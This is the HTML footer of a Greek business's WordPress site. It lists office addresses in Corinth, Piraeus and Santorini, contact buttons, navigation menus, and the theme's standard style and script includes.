			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://aggelosgiakis.gr/wp-content/uploads/2025/08/map-pin-2-fill.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Corinth Office</h3>
<p>Perigiali – Old National Highway Patras–Corinth</p>
<a href="tel:+302741088065" target="_self" class="button primary is-small"  style="border-radius:99px;">
    <span>Call Us</span>
  </a>



		</div>
	</div>
	
	

		</div>
				
<style>
#col-1805163874 > .col-inner {
  padding: 40px 40px 40px 40px;
}
</style>
	</div>

	

	<div id="col-563545079" class="col custom-footer-cta-border-right medium-12 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://aggelosgiakis.gr/wp-content/uploads/2025/08/map-pin-2-fill.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Athens Office<br />
</h3>
<p>97-99 Filonos Street, Piraeus – 2nd floor</p>
<a href="mailto:info@aggelosiakis.gr" target="_self" class="button secondary is-small"  style="border-radius:99px;">
    <span>Send e-mail</span>
  </a>



		</div>
	</div>
	
	

		</div>
				
<style>
#col-563545079 > .col-inner {
  padding: 40px 40px 40px 40px;
}
</style>
	</div>

	

	<div id="col-1827974843" class="col custom-footer-cta-border-right medium-12 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://aggelosgiakis.gr/wp-content/uploads/2025/08/map-pin-2-fill.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Santorini Office<br />
</h3>
<p>Eparchiaki odos Firon - Perissis, Karterados</p>

<a href="mailto:info@aggelosiakis.gr" target="_self" class="button secondary is-small"  style="border-radius:99px;">
    <span>Send e-mail</span>
  </a>



		</div>
	</div>
	
	

		</div>
				
<style>
#col-1827974843 > .col-inner {
  padding: 40px 40px 40px 40px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-2106032764 > .col-inner {
  margin: -60px 0px 0px 0px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1884251494">


	<div id="col-1048480392" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-965264247">


	<div id="col-860539988" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p>© 2026 • Devolution</p>

		</div>
					</div>

	

	<div id="col-151064924" class="col medium-12 small-12 large-6 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<a href="https://aggelosgiakis.gr" target="_self" class="button white is-link is-small"  >
    <span>Home</span>
  </a>


<a href="https://aggelosgiakis.gr/about-us" target="_self" class="button white is-link is-small"  >
    <span>About Us</span>
  </a>


<a href="https://aggelosgiakis.gr/services-new" target="_self" class="button white is-link is-small"  >
    <span>Services</span>
  </a>


<a href="https://aggelosgiakis.gr/projects" target="_self" class="button white is-link is-small"  >
    <span>Projects</span>
  </a>


<a href="https://aggelosgiakis.gr/contact" target="_self" class="button white is-link is-small"  >
    <span>Contact</span>
  </a>



		</div>
					</div>

	

	<div id="col-18537377" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons full-width text-right" style="font-size:110%"><a href="https://www.facebook.com/aggelos.giakis" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/aggelos.giakis/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:mailto:info@aggelosiakis.gr" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1048480392 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1975328830 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(40, 40, 40);
}
#section_1975328830 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1975328830 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1990"><a href="https://aggelosgiakis.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://aggelosgiakis.gr/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://aggelosgiakis.gr/services-new/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://aggelosgiakis.gr/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://aggelosgiakis.gr/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="http://www.devolution.gr">Devolution</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1990"><a href="https://aggelosgiakis.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://aggelosgiakis.gr/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://aggelosgiakis.gr/services-new/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://aggelosgiakis.gr/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://aggelosgiakis.gr/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/aggelos.giakis" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/aggelos.giakis/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:info@aggelosgiakis.gr" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aggelosgiakis.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/aggelosgiakis.gr\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/aggelosgiakis.gr\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.16.2" id="flatsome-masonry-js-js"></script>

</body>
</html>
